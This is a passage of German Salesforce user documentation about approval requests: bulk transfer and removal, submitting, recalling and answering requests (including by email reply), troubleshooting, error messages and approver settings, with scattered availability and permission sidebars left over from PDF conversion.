

Zusätzliche Ausnahmen gelten hinsichtlich der Genehmigungsverlaufsdaten, die nur über SOQL-Abfragen bestimmter Objekte verfügbar sind. Weitere Informationen finden Sie unter ProcessInstance, ProcessInstanceNode, ProcessInstanceStep und ProcessInstanceWorkitem in der Objektreferenz für Salesforce und Force.com.

# Überlegungen zur Sandbox-Umgebung

Wenn Sie Genehmigungsverlaufsdaten in eine Sandbox kopieren, werden einige Feldwerte überschrieben und geben nicht den tatsächlichen Genehmigungsverlauf wieder.





### SIEHE AUCH:

<span id="page-4729-0"></span>[Für Genehmigungsverlaufsberichte verfügbare Felder](#page-4721-0) [Genehmigungsverlaufsberichte](#page-4721-1)

# Verwalten mehrerer Genehmigungsanfragen

Sie können mehrere Genehmigungsanfragen von einem Benutzer auf einen anderen übertragen oder mehrere Genehmigungsanfragen aus dem Genehmigungsprozess entfernen.

# [Übertragen von ausstehenden Genehmigungsanfragen](#page-4730-0)

Wenn Benutzer in eine neue Rolle wechseln, bevor sie alle ihre ausstehenden Genehmigungsanfragen abschließen, übertragen Sie den Rest an einen anderen Benutzer.

### [Entfernen von ausstehenden Genehmigungsanfragen](#page-4730-1)

Wenn Sie alte Genehmigungsanfragen (beispielsweise zum Löschen eines Genehmigungsprozesses) bereinigen möchten, müssen Sie sie aus Ihrer Salesforce-Organisation entfernen. Nach dem Entfernen von Genehmigungsanfragen werden die verknüpften Datensätze entsperrt und aus allen Genehmigungsprozesse entfernt, sodass sie in der Liste der ausstehenden Genehmigungsanfragen des Genehmigers nicht mehr angezeigt werden.

SIEHE AUCH:

[Überlegungen zum Verwalten von Genehmigungen](#page-4714-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-4730-0"></span>Übertragen von ausstehenden Genehmigungsanfragen

Wenn Benutzer in eine neue Rolle wechseln, bevor sie alle ihre ausstehenden Genehmigungsanfragen abschließen, übertragen Sie den Rest an einen anderen Benutzer.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Genehmigungsanfragen massenübertragen* ein und wählen Sie dann **Genehmigungsanfragen massenübertragen** aus.
- **2.** Suchen Sie nach den zu übertragenden Genehmigungsanfragen.
- **3.** Wählen Sie **Ausstehende Genehmigungsanfragen per Massenvorgang an einen neuen Benutzer übertragen** aus.
- **4.** Suchen Sie nach dem Benutzer, an den die Anfragen übertragen werden sollen, und wählen Sie ihn aus.

Stellen Sie sicher, dass der Benutzer die mit den Genehmigungsanfragen verknüpften Datensätze anzeigen kann.

**5.** Fügen Sie Kommentare hinzu.

Die von Ihnen eingegebenen Kommentare werden in der Themenliste "Genehmigungsverlauf" angezeigt.

- **6.** Wählen Sie jede zu übertragende Genehmigungsanfrage aus.
- **7.** Klicken Sie auf **Übertragen**.

### SIEHE AUCH:

<span id="page-4730-1"></span>[Entfernen von ausstehenden Genehmigungsanfragen](#page-4730-1) [Überlegungen zum Verwalten von Genehmigungen](#page-4714-0) [Verwalten mehrerer Genehmigungsanfragen](#page-4729-0)

# Entfernen von ausstehenden Genehmigungsanfragen

Wenn Sie alte Genehmigungsanfragen (beispielsweise zum Löschen eines Genehmigungsprozesses) bereinigen möchten, müssen Sie sie aus Ihrer Salesforce-Organisation entfernen. Nach dem Entfernen von Genehmigungsanfragen werden die verknüpften Datensätze entsperrt und aus allen Genehmigungsprozesse entfernt, sodass sie in der Liste der ausstehenden Genehmigungsanfragen des Genehmigers nicht mehr angezeigt werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Genehmigungsanfragen massenübertragen* ein und wählen Sie dann **Genehmigungsanfragen massenübertragen** aus.
- **2.** Suchen Sie nach den zu entfernenden Genehmigungsanfragen.
- **3.** Wählen Sie **Datensätze per Massenvorgang aus einem Genehmigungsprozess entfernen** aus.
- **4.** Fügen Sie Kommentare hinzu.

Die von Ihnen eingegebenen Kommentare werden in der Themenliste "Genehmigungsverlauf" angezeigt.

**5.** Wählen Sie jede aus dem Genehmigungsprozess zu entfernende Genehmigungsanfrage aus.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Übertragen von mehreren Genehmigungsanfragen:

**•** "Leads übertragen" UND

"Datensatz übertragen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Entfernen von mehreren Genehmigungsanfragen:

**•** "Leads übertragen" UND

"Datensatz übertragen"

# **6.** Klicken Sie auf **Entfernen**.

### SIEHE AUCH:

[Übertragen von ausstehenden Genehmigungsanfragen](#page-4730-0) [Überlegungen zum Verwalten von Genehmigungen](#page-4714-0) [Verwalten mehrerer Genehmigungsanfragen](#page-4729-0)

# <span id="page-4731-0"></span>Genehmigungsanfragen für Benutzer

Ihr Administrator kann Genehmigungsprozesse einrichten, mit denen Sie und andere Benutzer Datensätze zur Genehmigung einreichen können, wodurch Genehmigungsanfragen generiert werden.

### [Einreichen von Datensätzen zur Genehmigung](#page-4732-0)

Je nach den für Ihre Organisation vorgenommenen Anpassungen können Sie einen Datensatz ohne Umwege zur Genehmigung einreichen.

### [Zurückziehen einer Genehmigungsanfrage](#page-4732-1)

Wenn Sie einen Datensatz zur Genehmigung eingereicht haben und die darin enthaltenen Informationen aktualisieren müssen, widerrufen Sie die Genehmigungsanfrage. Ob Sie eine Genehmigungsanfrage jedoch zurückziehen können, hängt davon ab, wie Ihr Administrator den Genehmigungsprozess konfiguriert hat, an den der Datensatz gesendet wurde.

### [Antworten auf eine Genehmigungsanfrage](#page-4733-0)

Wenn Sie eine Genehmigungsanfrage erhalten, antworten Sie darauf, indem Sie sie genehmigen, ablehnen oder neu zuweisen. Je nach der Salesforce-Benutzeroberfläche, die Sie verwenden, stehen Ihnen dazu verschiedene Optionen zur Verfügung. Für Kommentare zu Genehmigungsanfragen gilt eine Obergrenze von 4.000 Zeichen. In den Sprachen Chinesisch, Japanisch und Koreanisch liegt die Obergrenze bei 1.333 Zeichen.

### [Was bedeuten diese Genehmigungsfehler?](#page-4735-0)

Im Folgenden haben wir einige Fehler aufgelistet, die beim Einreichen eines Datensatzes zur Genehmigung oder bei der Beantwortung einer Genehmigungsanfrage auftreten können.

#### [Genehmigungsverlauf – Status](#page-4736-0)

Informationen dazu, an welchem Punkt eines Genehmigungsprozesses sich ein Datensatz befindet, erhalten Sie in der jeweiligen Themenliste "Genehmigungsverlauf".

### [Einstellungen für den Genehmigungsbenutzer](#page-4737-0)

Bestimmen Sie einen delegierten Genehmiger und geben Sie an, ob Sie Genehmigungsanfrage-E-Mails empfangen möchten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-4732-0"></span>Einreichen von Datensätzen zur Genehmigung

Je nach den für Ihre Organisation vorgenommenen Anpassungen können Sie einen Datensatz ohne Umwege zur Genehmigung einreichen.

- **1.** Rufen Sie den Datensatz auf, den Sie zur Genehmigung einreichen möchten.
- **2.** Vergewissern Sie sich, dass er fertig zum Senden ist.

Bevor Sie einen Datensatz zur Genehmigung einreichen können, muss dieser die Kriterien für einen aktiven Genehmigungsprozess erfüllen. Wenn Sie sich bezüglich der Anforderungen nicht sicher sind, fragen Sie Ihren Administrator.

**3.** Klicken Sie auf **Für Genehmigung einreichen**.

Salesforce startet den Genehmigungsprozess, wenn für den Datensatz ein Genehmigungsprozess gilt. Diese Schaltfläche steht nach der Einreichung des Datensatzes nicht mehr zur Verfügung.

Um bezüglich des Fortschritts von eingereichten Genehmigungsanfragen auf dem Laufenden zu bleiben, empfiehlt es sich, dem Genehmigungsdatensatz in Chatter zu folgen.

SIEHE AUCH:

<span id="page-4732-1"></span>[Zurückziehen einer Genehmigungsanfrage](#page-4732-1) [Einstellungen für den Genehmigungsbenutzer](#page-4737-0) [Genehmigungsanfragen für Benutzer](#page-4731-0)

# Zurückziehen einer Genehmigungsanfrage

Wenn Sie einen Datensatz zur Genehmigung eingereicht haben und die darin enthaltenen Informationen aktualisieren müssen, widerrufen Sie die Genehmigungsanfrage. Ob Sie eine Genehmigungsanfrage jedoch zurückziehen können, hängt davon ab, wie Ihr Administrator den Genehmigungsprozess konfiguriert hat, an den der Datensatz gesendet wurde.

- **1.** Rufen Sie die Detailseite des Datensatzes auf, der der Genehmigungsanfrage zugeordnet ist.
- **2.** Klicken Sie in der Themenliste "Genehmigungsverlauf" auf **Genehmigungsanfrage widerrufen**.

SIEHE AUCH:

[Einreichen von Datensätzen zur Genehmigung](#page-4732-0) [Einstellungen für den Genehmigungsbenutzer](#page-4737-0) [Genehmigungsanfragen für Benutzer](#page-4731-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Einreichen eines Datensatzes zur Genehmigung:

**•** "Lesen" für den entsprechenden **Datensatz** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zurückziehen einer Genehmigungsanfrage:

**•** "Lesen" für den entsprechenden **Datensatz** 

# <span id="page-4733-0"></span>Antworten auf eine Genehmigungsanfrage

Wenn Sie eine Genehmigungsanfrage erhalten, antworten Sie darauf, indem Sie sie genehmigen, ablehnen oder neu zuweisen. Je nach der Salesforce-Benutzeroberfläche, die Sie verwenden, stehen Ihnen dazu verschiedene Optionen zur Verfügung. Für Kommentare zu Genehmigungsanfragen gilt eine Obergrenze von 4.000 Zeichen. In den Sprachen Chinesisch, Japanisch und Koreanisch liegt die Obergrenze bei 1.333 Zeichen.



# **Benachrichtigung innerhalb der Anwendung**

Dies hängt vom Feld Genehmigungsanfrage-E-Mails empfangen in den Einstellungen des Genehmigers ab. Wenn in Ihrer Organisation Benachrichtigungen aktiviert sind, erhalten Sie jedes Mal, wenn Sie eine Genehmigungsanfrage-E-Mail empfangen, eine Benachrichtigung.

- **•** Sie können über die Benachrichtigung antworten, wenn Ihr Administrator das Ausführen von Aktionen in Benachrichtigungen aktiviert hat.
- **•** Klicken Sie auf die Benachrichtigung, um die Genehmigungsanfrage zu öffnen.

### **E-Mail-Benachrichtigung**

Dies hängt vom Feld Genehmigungsanfrage-E-Mails empfangen in den Einstellungen des Genehmigers ab.

- **•** Klicken Sie auf den Link in der E-Mail, um die Genehmigungsanfrage zu öffnen.
- **•** Antworten Sie auf die E-Mail, wenn Ihr Administrator Antworten auf Genehmigungsanfragen per E-Mail aktiviert hat.

### **Datensatz**

Antworten Sie über die Themenliste "Genehmigungsverlauf".

### **Chatter**

Dies hängt davon ab, ob Ihr Administrator "Genehmigungen in Chatter" aktiviert hat und Sie dem Erhalt von Genehmigungsanfragen über Chatter-Posts zugestimmt haben.

- **•** Sie können über den Post antworten, wenn Ihr Administrator das Ausführen von Aktionen in Benachrichtigungen aktiviert hat.
- **•** Klicken Sie auf den Namen des Datensatzes und antworten Sie dann über die Themenliste "Genehmigungsverlauf".

### **Startseite**

Dies hängt davon ab, ob Ihr Administrator Ihrer Startseite die Komponente "Zu genehmigende Elemente" hinzugefügt hat. Antworten Sie auf der Registerkarte "Startseite" über die Komponente "Zu genehmigende Elemente".



Tipp: Über diese Komponente können Sie mehrere Anfragen gleichzeitig beantworten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Beantworten einer Genehmigungsanfrage über Salesforce:

**•** "Lesen" für den verknüpften Datensatz

Beantworten einer Genehmigungsanfrage per E-Mail:

**•** "API aktiviert"

### [Antworten auf eine Genehmigungsanfrage durch Beantworten der E-Mail-Benachrichtigung](#page-4734-0)

Wenn Ihr Administrator Antworten auf Genehmigungsanfragen per E-Mail aktiviert hat, können Sie Genehmigungsanfragen genehmigen oder ablehnen, indem Sie auf die E-Mail-Benachrichtigung antworten. Dabei spielt es keine Rolle, welche Salesforce-Version oder welchen mobilen E-Mail-Client Sie nutzen. Auch delegierte Genehmiger können Genehmigungsanfragen per E-Mail beantworten.

# [Fehlerbehebung bei E-Mail-Antworten auf Genehmigungsanfragen](#page-4735-1)

Falls E-Mail-Antworten nicht richtig funktionieren, könnten diese häufig auftretenden Probleme die Ursache sein.

### SIEHE AUCH:

[Einstellungen für den Genehmigungsbenutzer](#page-4737-0) [Genehmigungsanfragen für Benutzer](#page-4731-0)

# <span id="page-4734-0"></span>Antworten auf eine Genehmigungsanfrage durch Beantworten der E-Mail-Benachrichtigung

Wenn Ihr Administrator Antworten auf Genehmigungsanfragen per E-Mail aktiviert hat, können Sie Genehmigungsanfragen genehmigen oder ablehnen, indem Sie auf die E-Mail-Benachrichtigung antworten. Dabei spielt es keine Rolle, welche Salesforce-Version oder welchen mobilen E-Mail-Client Sie nutzen. Auch delegierte Genehmiger können Genehmigungsanfragen per E-Mail beantworten.

E-Mails mit Genehmigungsanfragen können in allen von Salesforce unterstützten Sprachen gesendet werden. Das Wort oder die Wortgruppe der Antwort wird mithilfe des aktuellen Benutzersprachwörterbuchs überprüft. Wenn keine Übereinstimmungen gefunden werden, wird das Wort oder die Wortgruppe der Antwort in allen anderen Sprachwörterbüchern überprüft.

**1.** Geben Sie in der ersten Zeile Ihrer Antwort auf die E-Mail-Benachrichtigung die unterstützten Antwortbegriffe ein.

Punkte und Ausrufezeichen am Ende des Wortes sind zulässig.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Beantworten von Genehmigungsanfragen per E-Mail:

**•** "API aktiviert"



**2.** Optional können Sie in der zweiten Zeile Ihrer Antwort Kommentare hinzufügen.

**3.** Senden Sie die E-Mail.

# SIEHE AUCH:

[Einstellungen für den Genehmigungsbenutzer](#page-4737-0) [Genehmigungsanfragen für Benutzer](#page-4731-0)

# <span id="page-4735-1"></span>Fehlerbehebung bei E-Mail-Antworten auf Genehmigungsanfragen

Falls E-Mail-Antworten nicht richtig funktionieren, könnten diese häufig auftretenden Probleme die Ursache sein.

### **Ich erhalte keine Genehmigungsanfragen per E-Mail.**

Das könnte eine der folgenden Ursachen haben.

- **•** Sie haben in Ihren Genehmigungseinstellungen Genehmigungsanfragen per E-Mail deaktiviert.
- **•** Ihre E-Mail-Server stuft die Genehmigungsanfrage als Spam ein. Wenden Sie sich an den E-Mail-Administrator, der die Protokolle aller eingehenden E-Mail-Nachrichten prüfen kann, um festzustellen, ob E-Mails zugestellt, abgelehnt oder als Spam gekennzeichnet wurden.
- **•** Ihr E-Mail-Administrator muss die Salesforce-E-Mail-Adressen, über die die Genehmigungsanfragen gesendet werden, auf die Positivliste setzen.
- **•** Die Zeiten für die Zustellung von E-Mail können je nach Internetdienstanbieter oder Verbindung abweichen.

### **Meine Antwort wurde nicht zugestellt.**

- **•** Eine Genehmigungsanfrage per E-Mail kann nur einmal verarbeitet werden. Es wird eine Fehlermeldung angezeigt, wenn ein anderer Benutzer vor Ihnen auf die Genehmigungsanfrage reagiert hat.
- **•** Um Genehmigungsanfragen per E-Mail beantworten zu können, benötigen Sie die Benutzerberechtigung "API-aktiviert".

### **Ich habe eine E-Mail mit dem Hinweis erhalten, dass das zur Genehmigung bzw. Ablehnung des Elements verwendete Wort nicht verstanden wurde.**

Salesforce bearbeitet Antworten auf Fehlermeldungen per E-Mail nicht. Antworten Sie unter Verwendung eines der [unterstützten](#page-4734-0) [Antwortbegriffe](#page-4734-0) auf Seite 4729 erneut auf die ursprüngliche E-Mail-Benachrichtigung.

# **Ich habe eine E-Mail mit dem Hinweis erhalten, dass ich nicht berechtigt bin, das genannte Objekt zu aktualisieren.**

Die E-Mail mit der Genehmigungsanfrage ist mit Ihrer E-Mail-Adresse verknüpft. Dieser Fehler wird zurückgegeben, wenn Sie die Anfrage an eine andere E-Mail-Adresse weiterleiten oder Ihr E-Mail-Client eine Antwort von mehreren E-Mail-Adressen zulässt. Antworten Sie erneut auf die ursprüngliche E-Mail-Benachrichtigung und verwenden Sie dabei die E-Mail-Adresse, an die die E-Mail mit der Genehmigungsanfrage gesendet wurde.

### SIEHE AUCH:

#### <span id="page-4735-0"></span>[Was bedeuten diese Genehmigungsfehler?](#page-4735-0)

[Antworten auf eine Genehmigungsanfrage durch Beantworten der E-Mail-Benachrichtigung](#page-4734-0) [Genehmigungsanfragen für Benutzer](#page-4731-0)

# Was bedeuten diese Genehmigungsfehler?

Im Folgenden haben wir einige Fehler aufgelistet, die beim Einreichen eines Datensatzes zur Genehmigung oder bei der Beantwortung einer Genehmigungsanfrage auftreten können.

### **Manager nicht definiert**

### **Für diese Genehmigungsanfrage muss der nächste Genehmiger durch das Feld** *Feldname* **bestimmt werden. Dieser Wert ist leer.**

Salesforce hat versucht, die Genehmigungsanfrage auf der Grundlage eines hierarchischen Felds wie Manager weiterzuleiten. Das Feld weist jedoch keinen Wert auf oder enthält einen inaktiven Benutzer. Dieser Fehler kann auftreten, wenn ein Benutzer einen Datensatz zur Genehmigung einreicht oder ein Genehmiger auf eine Genehmigungsanfrage antwortet.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### **Erforderliche Felder fehlen: [***Feldname***].**

Die Genehmigungsanfrage weist eine Feldaktualisierung auf, bei der Standardvalidierungsregeln für das jeweilige Feld fehlschlagen. Dieser Fehler kann auch dann auftreten, wenn das Feld nicht in Ihrem Seitenlayout sichtbar ist.

Anmerkung: Salesforce prüft nicht, ob Feldaktualisierungen benutzerdefinierten Validierungsregeln zu Feldern entsprechen.

SIEHE AUCH:

[Fehlerbehebung bei E-Mail-Antworten auf Genehmigungsanfragen](#page-4735-1) [Genehmigungsanfragen für Benutzer](#page-4731-0)

# <span id="page-4736-0"></span>Genehmigungsverlauf – Status

Informationen dazu, an welchem Punkt eines Genehmigungsprozesses sich ein Datensatz befindet, erhalten Sie in der jeweiligen Themenliste "Genehmigungsverlauf".



AUSGABEN

Verfügbarkeit: Salesforce

*<u>it:</u>* **Professional, Enterprise**, **Performance**, **nd Developer** 

SIEHE AUCH:

[Genehmigungen](#page-4683-0)

[Einreichen von Datensätzen zur Genehmigung](#page-4732-0)

[Antworten auf eine Genehmigungsanfrage](#page-4733-0)

[Genehmigungsanfragen für Benutzer](#page-4731-0)

# <span id="page-4737-0"></span>Einstellungen für den Genehmigungsbenutzer

Bestimmen Sie einen delegierten Genehmiger und geben Sie an, ob Sie Genehmigungsanfrage-E-Mails empfangen möchten.

Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Genehmigereinstellungen* ein und wählen Sie dann **Genehmigereinstellungen** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# [Deaktivieren von Genehmigungsanfragen als Posts in Chatter](#page-4738-0)

Wenn Ihre Organisation Genehmigungen in Chatter aktiviert, werden Sie standardmäßig per E-Mail und Chatter-Post über Genehmigungsanfragen informiert. Falls Sie keine Posts in Chatter mehr erhalten möchten, müssen Sie sich abmelden. In diesem Fall werden die Posts nicht mehr in Ihrem Feed angezeigt, sind jedoch weiterhin im Feed des verknüpften Datensatzes vorhanden.

# [Was passiert, wenn Sie sich von Chatter-Genehmigungsanfragen abmelden?](#page-4738-1)

Wenn für Ihre Organisation Genehmigungen in Chatter aktiviert ist, erhalten Sie Benachrichtigungen zu Genehmigungsanfragen standardmäßig per E-Mail und Chatter. Nachfolgend erfahren Sie, was passiert, wenn Sie sich von Chatter-Posts abmelden.

# SIEHE AUCH:

[Genehmigungsanfragen für Benutzer](#page-4731-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# <span id="page-4738-0"></span>Deaktivieren von Genehmigungsanfragen als Posts in Chatter

Wenn Ihre Organisation Genehmigungen in Chatter aktiviert, werden Sie standardmäßig per E-Mail und Chatter-Post über Genehmigungsanfragen informiert. Falls Sie keine Posts in Chatter mehr erhalten möchten, müssen Sie sich abmelden. In diesem Fall werden die Posts nicht mehr in Ihrem Feed angezeigt, sind jedoch weiterhin im Feed des verknüpften Datensatzes vorhanden.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Meine Feeds* ein und wählen Sie dann **Meine Feeds** aus.
- **2.** Deaktivieren Sie die Option zum Erhalt von Genehmigungsanfragen als Posts.
- **3.** Speichern Sie Ihre Änderungen.

### SIEHE AUCH:

[Einstellungen für den Genehmigungsbenutzer](#page-4737-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Genehmigungsanfragenpost für einen Datensatz anzeigen:

**•** "Lesen" für den entsprechenden **Datensatz** 

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

